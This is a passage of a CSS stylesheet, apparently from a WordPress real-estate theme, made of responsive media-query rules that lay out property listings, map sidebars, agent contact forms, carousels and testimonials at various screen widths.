    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location{
        margin: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 100%;
    }
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        margin-left:20px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        padding-left:20px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        margin-bottom: 80px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        float:left;
    }
}

@media only screen and  (max-width: 1350px) and (min-width: 640px){  
      
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing, 
    .has_4per_row.col-md-3 .property_listing {
        margin-bottom: 15px;
    } 
    
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12{
        float:left;
    }
   
    .col-md-9.rightmargin .listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display:block;
    }

    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 347px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner{
        max-width: 525px;
        min-height: 190px;
    }


    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: 325px;
        width: 100%;
        display: inline;
        float: left;
        min-height: 200px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
        margin-left: 325px;
        padding-left: 13px;
    }
    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        width: auto;
        max-width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner,
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing img{
        max-width: 100%;
    }
      
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
         margin-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 25px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }
    
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
        width: 100%;
        margin-top: 20px;
    }
        
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_location {
        padding-left: 0px; 
        float: left;
        width: auto;
        margin: 0px;
        left: 20px;
    }
    
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing .listing_details{
        float: left;
        width: 100%;
        padding: 0px 20px;
        margin-top: 5px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing {
        padding-bottom: 50px;
        margin-bottom: 30px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .featured_div{
        top:20px;
    }


    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .featured_div{
            top: 20px;
    }
    
    
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .listing_details.half_map_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block;
    }
    
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display: none!important;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
        padding-left: 347px;
        margin-top: 0px;
        margin: 0px 0px 0px 0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 347px;
    }
}

@media only screen and (max-width: 640px){
    .container_agent .col-md-5.agentpic-wrapper, 
    .container_agent .col-md-7.agent_details,
    .col-md-12 .container_agent .col-md-5.agentpic-wrapper,
    .col-md-12 .container_agent .col-md-7.agent_details{
        width:100%;
        padding-right: 0px;
        max-width: 100%;
    }
    
    .container_agent .col-md-7.agent_details {
        margin-top: 20px;
    }
    
    .page-template-front_property_submit .half_form {
        width: 100%;
        padding: 0px;
    }
    
    .page-template-front_property_submit .navigation_container a {
        width: 100%;
        height: auto;
        text-align: left;
    }
    
     .page-template-front_property_submit #front_submit_prev_step {
        margin-bottom: 15px;
    }

    .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    .listing_wrapper.col-md-12.property_unit_type4{
        width: 100%!important;
        float: none;
        padding: 0px!important;
        margin: 0px auto!important;
    }

    .listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper,
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
        min-height: 130px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin-left: 0px;
    }
    
    .user_role_unit {
        display: flex;
        flex-direction: column;
        height: 100%;
    }
    
    .user_role_featured_image {
        order: 1;
        width: 100%;
        float: left;
    }
    
    .featured_user_role_unit_details {
        order: 2;
        width: 100%;
        height: auto;
    }
    
    .user_role_status {
        z-index: 99;
    }
    
    .button_user_role {
        position: relative;
        left: 0px;
        bottom: 0px;
        margin-bottom: 0px;
    }
    
    .user_role_content {
        padding-bottom: 10px;

    }
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 5px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 90px;
        margin-top: 0px;
    }
    
    .featurescol {
        width: 100%;
        float: left;
        padding-left: 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper, 
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        margin: 0px 15px 0px 20px;
    }

    
     .adv_listing_filters_head, .listing_filters_head, .listing_filters{
        border-bottom: 0px;
        border-top:0px;
    }
    
     .col-md-push-3.rightmargin .listing_wrapper.col-md-12 {
        margin: 13px;
    }

    .col-md-12 #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing{
        margin-top: 0px;
        margin-left: 0px; 
    }
    
    .listing_wrapper.col-md-12{
        float: none;
        max-width: 525px;
    } 
   
    .listing_wrapper.col-md-12 > .property_listing .carousel-inner,
    .listing_wrapper.col-md-12 .property_listing img{
        max-width: 100%;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 h4{
        padding-left: 13px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
         margin-left: 0px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 0px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
        width: 100%;
    }
        
    .listing_wrapper.col-md-12 .property_location {
        padding-left: 13px;
        float: left;
        max-width: 100%;
        margin: 0px;
        padding: 13px 0px;
        left: 20px;
        right: 20px;
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_details{
        float: left;
        width: 100%;
        padding-left:20px;
       
    }
    
    .listing_wrapper.col-md-12 > .property_listing {
        padding-bottom: 50px;
        min-height: 460px;
        
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        float: left;
        width: 100%;
    }

    .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        width: 100%;
        float: left;
    }
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: initial;
    }
    
    .theme_slider_extended .slider-content {
        bottom: 0px;
    }
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_contact_name, 
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_user_email, 
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_phone, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_contact_name, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_user_email, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_phone{
        width:100%;
    }
   
    
    #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type2, 
    #google_map_prop_list_wrapper.half_no_top_bar.half_type3, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type3 {
        top: 0px;
        margin-top: 0px;
    }
    
    .admin-bar #google_map_prop_list_sidebar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type3 {
      margin-top: 0px;
    }

    .admin-bar #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    .admin-bar #google_map_prop_list_sidebar.half_no_top_bar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_no_top_bar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_no_top_bar.half_type3{
        top:-44px;
    }
    
    
    #tab_prpg li {
        border-right: none!important;
    }

    #google_map_prop_list_sidebar .property_listing {
        margin:0px auto;
        margin-bottom: 30px;
    }
    
    .fixed_header {
        position: relative;
        border: none;
    }
    
    #google_map_prop_list_sidebar #search_wrapper {
        border:none;
    }
    
    .fixed_header.container {
        padding:0px;
    }
    
    #google_map_prop_list_sidebar .property_listing {
        max-width: 100%; 
    }
    
    #google_map_prop_list_sidebar .adv_search_slider {
        display: inline;
        float: left;
        width: 100%;
    }

    #google_map_prop_list_sidebar{
        overflow:hidden;
    }
    #google_map_prop_list_wrapper.half_type1 {
        position: relative;
        width: 100%;
        height: 500px;
    }
    
    #google_map_prop_list_wrapper{ 
        position: relative;
        width: 100%;
        height: 500px;
    }
    
    .admin-bar #google_map_prop_list_wrapper, 
    .admin-bar #google_map_prop_list_sidebar {
        margin-top:0px;
    }  
    
    #google_map_prop_list_wrapper.half_type2, 
    #google_map_prop_list_sidebar.half_type2, 
    #google_map_prop_list_wrapper.half_type3, 
    #google_map_prop_list_sidebar.half_type3 {
        top: -12px!important;
    }
    
    .slider_control_right{
        top: -9px;
        float: right;
    }
    
    .title_slider {
        display: inline-block;
        margin-top: 30px;
    }
    
    .slider_control_left{
        top: -9px;
        left:auto;
        float: right;
    }
    
    .floor_details{
        width:100%;
        padding-left: 10px;
    }
    
    .advanced_search_shortcode .extended_search_checker{
        width:100%;
    }
    
    .extended_search_checker{
        width:100%;
    }
    
    .half_form {
        width: 100%;
    }
    
    .half_form_last{
        margin-left:0px;
    }
    
    .user_dashboard_status {
        position: relative;
        top: auto;
        right: auto;
        margin: 10px 0px;
    }

    .prop-info{
        height:100%;
        left:0px;
    }
    
    .info-container,
    .listing_submit{
        position:relative;
        float:left;
        display:inline;
        bottom:auto;
        margin-top:10px;
       
    }
    
    .listing_submit{
        width:100%;
        margin-left: 10px;
    }
    
    .info-container,
    .user_dashboard_listed ,
    .listing_title{
        padding-left:10px;
    }
    
    .items_compare img {
        border-radius: 4px;
        margin-bottom: 13px;
    }
    .compare_item_head{
        height: 300px;
    }
    
    .compar-3 .prop_value, 
    .compar-2 .compare_item_head,
    .compar-1 .prop_value,
    .compar-2 .prop_value,
    .compar-3 .prop_value,
    .compar-4 .prop_value,
    .compar-1 .compare_legend_head, 
    .compar-1 .compare_legend_head_in, 
    .compar-2 .compare_legend_head, 
    .compar-2 .compare_legend_head_in, 
    .compar-3 .compare_legend_head, 
    .compar-3 .compare_legend_head_in,
    .compar-4 .compare_legend_head, 
    .compar-4 .compare_legend_head_in,
    .compar-1 .compare_item_head
    .compar-2 .compare_item_head,
    .compar-3 .compare_item_head,
    .compar-4 .compare_item_head{
        width:100%
    }
    
    .compare_legend_head_in{
       font-weight: bold;
    }
    .prop_value{
        padding-left: 5px;
    }
    .compare_legend_head:empty{
        height:0px;
    }

    #schedule_meeting{
/*        margin-left: 0px;*/
        margin-bottom: 13px
    }
    
    #agent_contact_name, #agent_user_email, #agent_phone {
        width: 100%;
        margin-right: 13px;
        float: left;
    }
    
    .wpestate_estate_property_design_agent #agent_contact_name, 
    .wpestate_estate_property_design_agent #agent_user_email, 
    .wpestate_estate_property_design_agent #agent_phone {
        width: 100%;
    }     

    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author{
        width:100%;
    }
    
    .prop_social_single {
        width: 100%;
        padding-bottom: 10px;
        text-align: left;
        margin: 15px 0px;
        float: left;
        display: inline-block;
    }

    #gmapzoomminus{
        left:15px;
    }
    
    #gmapzoomplus{
        left:15px;
    }
    .with_search_9 #openmap {
        right: auto;
    }
    
    .with_search_7 #openmap,
    #openmap{
        right: auto;
        left: 15px;
    }

    
    .listing_filters_head, 
    .listing_filters{
        border: none;
        float: left;
        height: auto;
    }
    
    .listing_filters_head{
        border-bottom: none!important;
    }
    
    .listing_filters_head_directory .listing_filter_select {
        border-bottom: 0px;
    }
      
   .listing_filter_select{
        border-right: 1px solid #f0f0f0;
        width: 100%;
        border-bottom: 1px solid #f0f0f0;
        margin-bottom: 0px;
    }
    
    .single-title{
     word-break: normal;   
    }
    
    .advanced_search_shortcode .form-control {
        width: 100%;
    }
    
    #advanced_search_shortcode .adv_search_slider{
        width: 100%;
        margin-bottom: 10px;
    }
    
    .post-carusel iframe {
      min-height: 100px;
    }
    .videoitem{
        height: auto;
    }
    
    .caption_control,
    #carousel-listing .carousel-round-indicators,
    .carusel-back, 
    #carousel-listing .carousel-indicators,
    #carousel-indicators-vertical{
        display:none;
    }
    .carouselvertical .carousel-inner{
        padding-right: 0px;
        margin: 0px auto;
    } 
    
    
    #tab_prpg li{
        width:100%;
    }
    
    .carouselvertical {
        height: auto!important;
    }
    
    .vertical-wrapper{
        display:none;   
    }
    .carouselvertical .slider-property-status {
        float: right;
        right: 15px!important;
    }
    
    .carousel-control.right.vertical{
        right: 0px;
    }
    .custom_span_header{
     width:100%;   
    }
    .lightbox_property_wrapper_level2 .owl-controls .owl-buttons div {
        font-size: 45px;
        margin-left: 0px;
        margin-right: 0px;
    }
}

@media only screen and (max-width: 670px) and (min-width: 420px){ 
    .contact-box {
        display: none;
    }
}

@media only screen and (max-width: 570px){ 
    .residence_demo_title_under {
        width: 100%;
    }
    #primary .widget-container.multiple_currency_widget,
    #primary .widget-container.measurement_unit_widget,
    #colophon .widget-container.multiple_currency_widget,
    #colophon .widget-container.measurement_unit_widget{
        width:100%;
    }
   
    .agent_contanct_form_sidebar #agent_submit {
        margin-bottom: 0px;
    }
    
    #agent_submit {
        margin-bottom: 13px;
        width: 100%;
    }
    
    .message_submit{
        width:100%
    }
    
    .review-date {
        margin-top: 5px;
        position: relative;
        float: left;
    }
    
    .listing-review .property_ratings {
        margin-top: 10px;
        float: left;
        padding-left: 0px;
        width: 100%;
    }
    
    .review-content {
         padding-left: 0px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: 300px;
    }
    
    .yelp_unit {
        width: 100%;
    }
    
    .yelp_unit_distance {
        float: left;
        width: 100%;
        margin: 0px;
    }

    .yelp_unit_name {
        display: block;
        width: 100%;
        float: left;
        margin: 0px;
    }
    
    .yelp_stars {
        float: left;
        right: auto;
        left: 0px;
        margin-bottom: 10px;
    }
    
    .owl-carousel .owl-item .item{
        height: 270px;
    }    
}

@media only screen and (max-width: 500px){  
    .page-template-front_property_submit .modal_login_container {
        width: calc(100% - 20px);
        margin: 0px 10px;
    }
    
    .dashboard-margin .wpresidence_button#update_profile_developer,
    .dashboard-margin .wpresidence_button.view_public_profile {
        margin-bottom: 10px;
    }
        
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow{
        margin-right: -10px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -15px;
    }*/
/*    .testimonial-slider-container .slick-next.slick-arrow {
        right: 0px;
    }
    
    .testimonial-slider-container .slick-prev.slick-arrow {
        left: -6px;
    }
    */

   
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner{
        max-width: 100%;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12{
        width:100%;
        padding: 0px;
    }
    
    .term_bar_item {
        width: 100%;
    }
    .google_map_poi_marker {
        top: 120px;
    }
    
    .control_tax_sh{
        width:100%;
        margin-left: 0px;
        margin-right: 0px;
    }
    
    .owl-carousel .owl-item .item{
        height: 300px;
    }   
    
    .blogs_wrapper {
        margin:0px;
    }
    
    .blogs_wrapper .shortcode_title{
        padding-left:0px;
    }
    
    .wpestate_estate_property_design_related_listings .mylistings {
        margin-left: 0;
        margin-right: 0;
        display: block;
    }

    .agent_listings_title_similar{
        padding-left:0px;
    }
    
    .page-template-agents_list #listing_ajax_container_agent, 
    #listing_ajax_container,
    .agency_unit_list_wrapper{
        margin: 0px
    }
    .nothing {
        padding-left: 0px;
    }
    
    .slider_prop_wrapper{
        padding: 0px;
    }
 
    .blog-unit-wrapper {
        padding: 0px ;
    }
    .featured_property_type3 .item {
        min-height: 215px;
    }
    .featured_property_type3 .item {
        border-radius: 0px;
    }
    
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        min-height: 150px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper, 
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float:left;
    }
    .col-md-12.listing_wrapper.property_unit_type1{
        padding-left: 0px;
        padding-right: 0px; 
        margin: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        float: left;
        margin-bottom: 15px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        margin-left: 0px;
    }
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{
        margin-top: 15px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 0px;
    }
    .listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_details_type1_wrapper,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_details_type1_wrapper{
        float: left;
        margin-left: 0px;
        width: 100%;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
            float: left;
            margin-left: 0px;
            left: 0px;
            right: 0px;
            padding: 0px 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12  > .property_listing.property_unit_type1 .carousel-inner{
        width:auto;
    }
    
    .fancybox-opened {
        position: fixed!important;
    }

    .featured_property_type4 .featured_prop_price, .featured_property_type4 .featured_prop_label {
        right: auto;
        top: 15px;
    }
    .featured_property_type4 .featured_prop_price .price_label {
        width: 70px;
        margin-left: -35px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing .listing-unit-img-wrapper {
        max-width: 525px;
    }
    
    #google_map_prop_list_wrapper.half_no_top_bar, 
    #google_map_prop_list_sidebar.half_no_top_bar {
        margin-top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 6px;
    }
    
    .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 5px;
    }
    
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 0px;
    }
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 6px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 15px;
    } 
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 0px;
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        padding-top: 0px;
        margin-top: auto;
        top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
   
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 104px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper, 
    .has_header_type4 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }

    .has_top_bar .has_header_type4 .header_media, 
    .has_top_bar .has_header_type1 .header_media {
        padding-top: 105px;
    }
    
    #google_map_prop_list_sidebar .col-md-6.listing_wrapper{
        width: 100%;
        padding: 0px;
    }
    
    .col-md-6.has_prop_slider.listing_wrapper {
/*        margin: 0px 13px;*/
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        left: 20px;
        right: 20px;
        padding:13px 0px;
        margin:0px;
    }
    
    .listing_wrapper.col-md-12 {
        padding-left: 0px;
        padding-right: 0px;
    }

    #primary {
        padding: 0px 13px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 {
        margin: 0px;
/*        padding: 13px;*/
    }
        
    .featured_property.featured_property_type3 .featured_img {
        width: 100%;
        float: none;
        left: 0px;
        position: relative;
    }
    .featured_property.featured_property_type3{
        min-height: 500px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline {
        width: 100%;
        position: relative;
    }

    .propery_listing_main_image {
        height: 300px;
    }
    
    .carousel-indicators-wrapper-header-prop{
        display:none;
    }
    
    .testimonial-container.type_class_2 .testimonial-text,
    .testimonial-container.type_class_2 .testimonial-author-line{
        float:none;
    }
    
    .testimonial-container.type_class_1 {
        padding: 0px 30px;
    }
    
    .testimonial-text{
        float: left;
        width: 100%;
        margin: 15px 0px 0px 0px;
    }
    
    .testimonial-text:before {
        content: " ";
        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-bottom: 10px solid #f0f0f0;
        top: -20px;
        left: 10px;
        position: absolute;
    }
    
    .testimonial-text:after {
        content: " ";
        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-bottom: 10px solid #fdfdfd;
        top: -20px;
        left: 10px;
        position: absolute;
    }

    .testimonial-author-line{
       float: left;
       margin: 5px 0px 0px 0px; 
    }
   
    .prop_pricex{
        border-top: none;
    }
    
    #inforoom,
    #infosize,
    #infobath{
        display: none;
    }
    
    .info_details{
        width: 230px;
        height: 200px;
        margin-top: -258px;
    }
    
    
    .info_details.price_infobox{
        margin-top: -237px;
    }
    .leaflet-popup-content .info_details.openstreet_map_price_infobox {
        margin-top: -220px;
    }
    .leaflet-popup-content .info_details.price_infobox {
    margin-top: -190px;
}
    .contact_info_details{
        left: -24px;
        margin-top: -60px;
    }
    
    .carousel-control-theme-next,
    .carousel-control-theme-prev{
        height:50px;
    }
    
    .slider-content .fa{
       padding: 0px 15px;
    }
    
    .carousel-control-theme-next{
        bottom:60px;
        top:auto; 
    }
    
    .carousel-control-theme-prev{
        bottom:10px;
        top:auto;
    }
    
    #advanced_submit_2, 
    #advanced_submit_2_mobile, 
    #showinpage_mobile {
        width: 100%;
        margin-bottom: 12px;
    }
    
    .price_area{
        float: left;
        width: 100%;
    }
    
    .notice_area{
        height: 200px;   
    }
    
    #add_favorites{
        position: relative;
        float: left;
        width: 100%;
        text-align: center;
        padding: 10px;
        right: auto!important;
    }
    
    #add_favorites:hover{
        padding:10px;
    }
    
    .prop_social{
        position: relative;
        top: auto;
        float: left;
        width: 100%;
        display: inline;
        margin-top: 20px;
        right: auto!important;
    }

    .adres_area,
    .entry-prop{
        width:100%;
        float:left;
        max-width: 100%;
    }
    
    .price_area{
        padding-top:0px;
    }

    
    .meta-element{
        width: 100%;
        display: block;
        margin-bottom: 10px;
    }
    
    .meta-separator{
        display:none;
    }
    
    .prop_social_single a:first-child{
        margin-left:0px
    }
     
    .featured_property h2 a, 
    .featured_property h2,
    .featured_property .sale_line{
        width: 100%;
        position: relative;
        right: auto;
        font-size: 15px;
    }
    
    .featured_property .featured_prop_price,
    .featured_property .featured_prop_label{
        float:left;
        width:auto;
        display:inline;
        position:relative;
        right:auto; 
        top: 5px;
        font-size: 15px;
    }
 
    .featured_prop_price .price_label {
        position: relative;
        right: 0px;
        top: auto;
        color: #3C90BE;
        margin-top: 0px;
    }
    
    .featured_secondline{
        height:auto;
        float:left;
    }
    
 
    .featured_property_type3.featured_property h2 a {
        font-size: 18px;
    }
    
    .featured_property_type3.featured_property h2 {
        padding-left: 30px;
        padding-right: 30px;
        margin-top: 22px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        padding: 0px 30px;
        margin: 15px 0px 0px 0px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        padding: 0px 30px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        padding: 0px 30px;
        line-height: 60px;
        position: relative;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
        right: 30px;
        left: 30px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom {
        margin-right: 15px;
    }
